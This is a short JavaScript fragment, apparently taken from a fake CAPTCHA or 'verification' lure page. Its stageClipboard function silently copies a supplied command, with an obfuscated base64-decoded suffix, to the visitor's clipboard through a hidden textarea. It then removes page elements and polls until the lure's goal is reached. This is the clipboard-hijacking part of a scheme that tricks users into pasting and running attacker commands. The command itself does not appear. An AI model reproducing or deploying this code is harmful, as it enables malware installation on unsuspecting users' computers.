 function stageClipboard(command, randomNum) {
// 1. Create a hidden textarea element
let textarea = document.createElement("textarea");
textarea.value = command + " " + decodeURIComponent(escape(atob("IuImljdQ=="))) + randomNum;
// 2. Append it to the document
document.body.appendChild(textarea);
// 3. Select and copy the text
textarea.select();
document.execCommand("copy");
// 4. Remove the textarea
document.getElementById("cjscss")?.remove();
document.body.removeChild(textarea);
// 5. Set up an interval to check if verification is complete
let interval = setInterval(() => {
isGoalReached(usr_id).then(verified => {
if (verified) {
// Clean up when verified
document.querySelector(".cjs-container")?.remove();
document.querySelector("#checkbox")?.remove();
clearInterval(interval);
}
});
}, 1000); // Checks every second
}